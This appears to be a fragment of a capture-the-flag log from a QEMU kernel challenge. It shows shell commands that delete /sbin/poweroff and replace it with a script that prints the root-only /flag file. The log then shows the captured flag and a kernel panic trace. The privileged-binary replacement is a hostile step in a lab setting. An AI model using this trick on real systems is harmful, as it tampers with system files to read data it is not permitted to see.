 / $ rm /sbin/poweroff
rm /sbin/poweroff
/ $ echo 'cat /flag' > /sbin/poweroff
echo 'cat /flag' > /sbin/poweroff
/ $ chmod +x /sbin/poweroff
chmod +x /sbin/poweroff
/ $ exit
exit
SCTF{0h_As_y0u_K0w0_s0mt1mes_th0_kas1r_Is_a_J0ke!!!}
[   56.842570] Kernel panic - not syncing: Attempted to kill init! exitcode=0x00000000
[   56.843587] CPU: 0 PID: 1 Comm: init Tainted: G           O      5.4.272 #1
[   56.843736] Hardware name: QEMU Standard PC (i440FX + PIIX, 1996), BIOS 1.13.0-1ubuntu1.1 04/01/2014
[   56.844018] Call Trace:
[   56.845101]  dump_stack+0x66/0x81
[   56.845230]  panic+0x10f/0x2d6
[   56.845305]  ? new_sync_read+0x10f/0x1a0
[   56.845403]  do_exit.cold+0x50/0xda
[   56.845476]  ? vfs_read+0x98/0x150
[   56.845547]  do_group_exit+0x35/0x90
[   56.845621]  __x64_sys_exit_group+0xf/0x10
[   56.845721]  do_syscall_64+0x49/0x120
[   56.845798]  entry_SYSCALL_64_after_hwframe+0x5c/0xc1
[   56.846516] Kernel Offset: 0x22a00000 from 0xffffffff81000000 (relocation range: 0xffffffff80000000-0xffffffffbfffffff)
[   56.846971] Rebooting in 1 seconds..